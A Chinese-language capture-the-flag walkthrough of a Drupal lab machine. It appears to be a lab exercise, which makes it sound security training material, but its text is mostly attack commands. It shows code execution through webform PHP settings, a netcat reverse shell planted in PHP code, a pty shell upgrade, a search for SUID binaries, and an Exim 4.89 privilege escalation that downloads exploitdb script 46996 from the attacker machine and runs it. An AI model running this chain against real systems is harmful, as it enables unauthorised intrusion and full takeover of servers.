

看看后台有没有能写入代码的地方



在发现Content->点击edit->点击WEBFORMS->点击Form settings->点击下拉框选择PHP code



先在kali执行监听端口

nc -lvp 8888

我们在这里编辑一个反弹的shell,保存

<p>flag</p>

<?php

system("nc -e /bin/bash 192.168.162.128 8888");

?>



然后在content us上面随便提交点内容即可获得shell

3.内网渗透





成功获得shell

在使用python升级成交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'



使用命令 find / -perm -4000 -type f 2>/dev/null 查找系统中所有设置了SUID权限位(Set User ID)的普通文件

看到这里有个exim4看看能不能提权

4.提权



1.确认 Exim 版本

/usr/sbin/exim4 --version # 输出需包含 "Exim version 4.89" 等目标版本



2.在 Kali 中定位脚本并复制到 Web 目录

searchsploit exim 4.89 # 确认漏洞编号 46996

cp /usr/share/exploitdb/exploits/linux/local/46996.sh /var/www/html/

service apache2 start # 启动 Web 服务



在靶机下载(必须切至 /tmp 目录):

bash cd /tmp

wget http://<Kali_IP>/46996.sh # 从攻击机下载脚本

chmod +x 46996.sh # 添加执行权限

执行命令

./46996.sh -m netcat



拿到flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号